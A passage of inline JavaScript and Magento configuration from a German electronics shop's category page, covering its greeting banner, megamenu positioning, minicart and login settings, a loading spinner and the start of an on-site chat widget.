    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768552401}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/549\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_549","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hersteller\/metus.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
